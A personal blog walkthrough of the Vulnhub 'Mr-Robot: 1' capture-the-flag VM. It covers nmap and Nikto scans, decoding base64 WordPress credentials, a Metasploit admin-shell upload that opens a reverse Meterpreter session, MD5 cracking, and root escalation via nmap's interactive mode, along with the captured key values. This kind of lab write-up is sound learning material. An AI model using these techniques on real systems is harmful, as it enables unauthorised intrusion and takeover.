CTF 1- Vulnhub “Mr-Robot: 1” walkthrough
This is my first writeup for a Vulnhub CTF and my first complete CTF project with documentation. Please note that it took me days to complete this- with a lot of research on the internet.
Although Jason said this was beginner level, It sure challenged me and helped me to get more comfortable with my skills
Now, let the fun begin!
We start with nmap to see which ports and services are running and can be exploited.

There, so we have ports 80 and 443 which are hosting webpages. Time to find out more .
Going to the webpage we find this message from Mr Robot, the TV series:
There is nothing here except some photos and videos from Mr Robot the TV Show (if youre a fan of the show you will get a kick from the memes and videos)
![Machine generated alternative text: ! — friend C friend @20B. 185.115. 6] 19:28 19:28 <mr. robot> Hello friend. If you 've reason. You may not be able to explain it you that's exhausted with this world. a has fained society. come, you 've come for a yet, but there' s a part of world that decides where you work, who you see, and how you empty and fill your depressing bank account. Even the Internet connection you' re using to read this is costing you, slowly chipping away at your existence. There are things you want to say. Soon I will give you a voice. Today your education begins . prepare fsociety inform question wa keup Oln root@fsociety](https://www.lahilabs.com/wp-content/uploads/2016/11/machine-generated-alternative-text-friend-c-f.png)
Now I moved on to Nikto to really find out whats going on with this website


So, here I wasted time trying to log into the wordpress site, I couldn’t figure out the password, then I decided to find the robots.txt file found by nikto
Andddddd… Boom!

Quick check of key-1-of-3.txt file reveals that key-1-of-3.txt = 073403c8a58a1f80d943455fb30724b9 our first Key
The .dic file has a lot of duplicates so it needs to be cleaned. But, after some time, I decided to go for the ol wordpress default readme.html and sure enough, there is something there:

Now we know the version is 4.3.6.
.
Now I needed to download the dictionary file and clean it up.
![Machine generated alternative text: rootaa L 1 . # wget --2016-11-07 Tsoclty.dlc http://192.168.2.41/fsocity.dic Connecting to 192.168.2.41:80... connected. HTTP request sent, awaiting response... 200 OK Length: 7245381 (6.9M) [text/x-c] Saving to: 'fsocity.dlc fsocity.dic 2016-11-07 (11.7 MB/s) - 6.91M 11.7MB/s in 0.6s 'fsocity.dic' saved [7245381/7245381]](https://www.lahilabs.com/wp-content/uploads/2016/11/machine-generated-alternative-text-rootaa-l-1-.png)
![]()
Now its time to bruteforce the directories on this site with wfuzz
We get:

Nikto above also found a license.txt file. Further looking at that we get this insult:

We scroll all the way down this page and we get this base 64.
ZWxsaW90OkVSMjgtMDY1Mgo=
We decode this base 64 online at https://www.base64decode.org/ and we get these results:
elliot:ER28-0652
Bam!!, now we have some credentials to work with. From Nikto results above, we know the wordpress site login url is /wp-admin, so we go there and login.

Here, I chose to upload an admin shell, now that i know that these credentials work. Metasploit will get this done fast.

Ok, this failed the first time, so we are not detecting our wordpress site, commenting out the failure line in exploit (use
root@kali:~# gedit /usr/share/metasploit-framework/modules/exploits/unix/webapp/wp_admin_shell_upload.rb)
seem to fix this issue:
Now we are in!
![Machine generated alternative text: msf > use explolt/unlx/webapp/wp_admln shell msf USERNAME msf PASSWORD ER28-0652 msf RHOST 192.168.2.41 > set > set > set upload USEÄNAME PASSWORD ER28-0652 RHOST 192.168.2.41 ms f exploit Started reverse TCP handler on > exploit 192.168.2.35:4444 Authenticating with WordPress using elliot:ER28-0652. Authenticated with WordPress Preparing payload. Uploading payload. Executing the payload at /wp-content/plugins/YbBWRQEmSW/0qrokYpoQA.php.. Sending stage (33721 bytes) to 192.168.2.41 Meterpreter session 1 opened (192.168.2.35:4444 192.168.2.41:58126) at 20 16-11-07 -0500 [!] This exploit may require manual cleanup of 'OqrokYpoQA.php' on the target [!] This exploit may require manual cleanup of 'YbBWRQEmSW.php' on the target meterpreter >](https://www.lahilabs.com/wp-content/uploads/2016/11/machine-generated-alternative-text-msf-greater-use-expl.png)
Poking around, lets see what we can find:

And we have an MD hash- C3fcd3d76192e4007dfb496cca67e13b with username robot.

Using online cracks, we found the password as abcdefghijklmnopqrstuvwxyz. Stupid password right? Well, we got it.
Now, lets get the coveted shell.

And we are in , here is the second key!

Ok, now, we need to find the 3rd key. The third key must be in the root file, so we need to escalate the privileges to root (This was a learning curve for me. I took a break, went to bed and woke up at 5am to work on this.
I didn’t know what I was looking for till I remembered NMAP! And nmap is running as ROOT! Wow, so that’s our in.
From here I decided to log straight into the VM, not via kali since I had robot’s credentials from above and run interactive nmap.

Look at this beauty! We love interactive shell! And we got our 3rd key!

This was fun.
I like the show Mr Robot and it was fun completing this CTF. I enjoy these CTF challenges and i will be posting more solutions here.